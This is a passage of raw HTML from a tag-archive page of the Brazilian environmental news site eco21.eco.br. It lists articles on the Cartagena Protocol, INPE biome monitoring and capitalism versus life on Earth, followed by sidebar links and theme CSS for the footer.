<a href="https://eco21.eco.br/residuos-solidos/o-lixo-atrapalha-mas-nao-e-o-vilao-das-enchentes/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-12057 post type-post status-publish format-standard has-post-thumbnail category-convencoes-e-protocolos category-edicoes category-revista-279 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-aristoteles tag-artico tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-carbono tag-caribe tag-cartagena tag-casa tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-credito-de-carbono tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-decada-da-energia-solar tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-elizabeth-maruma-mrema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-etimilologia tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-goldman-sachs tag-greta-thunberg tag-habitat tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lingua-indigena tag-liszt-vieira tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-marista tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oikos tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-petroleo tag-pintura tag-planeta-terra tag-pnuma tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-cartagena tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-rede-marista tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saneamento tag-saneamento-basico tag-saneamento-e-basico tag-saude tag-sol tag-solar-decade tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/edicoes/protocolo-de-cartagena-marca-seu-20o-aniversario/" rel="bookmark" class="td-image-wrap" title="Protocolo de Cartagena marca seu 20º aniversário">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="548" class="entry-thumb" data-src="https://media.eco21.eco.br/2020/02/mad2018-Indonesia-Foto-Berbak-Nidwanpambudi-768x548.jpg" alt="Protocolo de Cartagena marca seu 20º aniversário" title="Protocolo de Cartagena marca seu 20º aniversário" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/convencoes-e-protocolos/">Convenções e Protocolos</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/edicoes/protocolo-de-cartagena-marca-seu-20o-aniversario/" rel="bookmark" title="Protocolo de Cartagena marca seu 20º aniversário">
Protocolo de Cartagena marca seu 20º aniversário                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2020-03-05T08:56:00+00:00" >5 de março de 2020</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/edicoes/protocolo-de-cartagena-marca-seu-20o-aniversario/#respond">
0                            </a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11983 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-politica-ambiental category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-caribe tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-inpe tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-galvao tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/" rel="bookmark" class="td-image-wrap" title="O INPE e o monitoramento dos biomas brasileiros">
<img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Ricardo-Galvão-Foto-Werther-Sanatana-Amazônia-Real-768x512.jpg" alt="O INPE e o monitoramento dos biomas brasileiros" title="O INPE e o monitoramento dos biomas brasileiros" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/" rel="bookmark" title="O INPE e o monitoramento dos biomas brasileiros">
O INPE e o monitoramento dos biomas brasileiros                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-25T09:00:00+00:00" >25 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/o-inpe-e-o-monitoramento-dos-biomas-brasileiros/#respond">
0                            </a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-11982 post type-post status-publish format-standard has-post-thumbnail category-edicoes category-meio-ambiente category-politica-ambiental category-revista-276 tag-acordo-de-escazu tag-agua tag-amazonia tag-america-central tag-america-latina tag-animais tag-aquecimento-global tag-araucaria tag-ativismo tag-bela-vista tag-biodiversidade tag-botanica tag-capitalismo tag-caribe tag-chile tag-ciencia tag-clima tag-consciencia-negra tag-conservacao tag-cop tag-cop25 tag-cop26 tag-corais tag-coral tag-costa tag-crescimento tag-cupula-da-juventude-pelo-clima tag-cupula-de-acao-climatica tag-desastre-ambental tag-desertificacao tag-deserto tag-eco tag-eco-21 tag-eco21 tag-ecologia tag-economia-circular tag-ecossistema tag-energia tag-energia-eolica tag-energia-solar tag-engajamundo tag-espanha tag-esperanca tag-extincao tag-fauna tag-flora tag-francisco tag-frei-veloso tag-futuro tag-gaia tag-greta-thunberg tag-health-care-without-harm tag-igualdade tag-indigena tag-indio tag-insetos tag-itaipu tag-itaipu-binacional tag-jornalismo-ambiental tag-jovens tag-jovens-pelo-clima tag-lixo tag-luta tag-madri tag-mancha-de-oleo tag-mangue tag-manguezais tag-manguezal tag-mar tag-meio-ambiente tag-milton-santos tag-mma tag-mundo tag-naturalismo tag-natureza tag-negro tag-no-harm tag-noharm tag-oceano tag-ods tag-oleo tag-ong tag-onu tag-paloma-costa tag-pantanal tag-papa tag-papa-francisco tag-pegada-de-carbono tag-pintura tag-planeta-terra tag-politica-ambiental tag-povos-indigenas tag-preservacao tag-protocolo-de-kyoto tag-queimada tag-reciclagem tag-recifes tag-recursos-hidricos tag-resiliencia tag-revista-eco21 tag-ricardo-salles tag-salles tag-saude tag-sustentabilidade tag-terra tag-un tag-unfccc tag-vida tag-vida-marinha" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/" rel="bookmark" class="td-image-wrap" title="Crescimento mortal: Capitalismo versus Vida na Terra">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="577" class="entry-thumb" data-src="https://media.eco21.eco.br/2019/11/Image-by-The-All-Nite-Images-via-Flickr-768x577.jpg" alt="Crescimento mortal: Capitalismo versus Vida na Terra" title="Crescimento mortal: Capitalismo versus Vida na Terra" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/edicoes/">Edições</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/" rel="bookmark" title="Crescimento mortal: Capitalismo versus Vida na Terra">
Crescimento mortal: Capitalismo versus Vida na Terra                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2019-11-24T13:40:00+00:00" >24 de novembro de 2019</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/politica-ambiental/crescimento-mortal-capitalismo-versus-vida-na-terra/#respond">
0                            </a></div></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://eco21.eco.br/tag/engajamundo/page/2/" class="page" title="2">2</a><a href="https://eco21.eco.br/tag/engajamundo/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/opiniao/chuvas-de-verao/">Chuvas de verão</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/">Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/recursos-hidricos/e-preciso-aprender-com-as-crises-hidricas-do-passado/">É preciso aprender com as crises hídricas do passado</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></li></ul></aside></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_54{padding-top:40px!important}}</style><div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_57{display:inline-block!important}}</style><style>.tdi_57 .tdb-logo-a,.tdi_57 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img-wrap{display:block}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_57 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_58 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_60 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_60 .tdm-social-item i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_60 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_60 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_60 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_67 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><style>.tdi_67{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_67 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:35%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style><style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_70 .td-block-title{text-align:left}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_70.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_70.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_70.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_71 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_71" ><style>@media (max-width:767px){.tdi_71{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_71 ul{margin:0px}body .tdi_71 a,body .tdi_71 .td-blm-sub-icon{color:#ffffff}body .tdi_71 li.current-menu-item>a,body .tdi_71 li.current-menu-ancestor>a,body .tdi_71 li.current-category-ancestor>a,body .tdi_71 li.current-page-ancestor>a,body .tdi_71 a:hover,body .tdi_71 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_71 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_71 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_71 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_71 li{line-height:20px!important}}@media (max-width:767px){body .tdi_71 ul{text-align:center;justify-content:center}body .tdi_71 ul li a{justify-content:center}body .tdi_71 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_73{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:45%!important}}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_74" ><style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 